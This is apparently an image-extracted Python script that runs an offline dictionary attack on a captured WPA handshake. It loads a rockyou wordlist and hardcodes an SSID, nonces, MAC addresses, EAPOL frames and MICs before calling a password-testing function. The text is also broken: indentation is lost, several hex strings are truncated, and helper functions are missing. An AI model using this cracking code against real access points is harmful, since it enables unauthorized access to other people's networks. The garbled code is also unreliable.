 if __name__ == "__main__":
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic', encoding='latin-1') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex("4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935")
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a00000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca00100000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)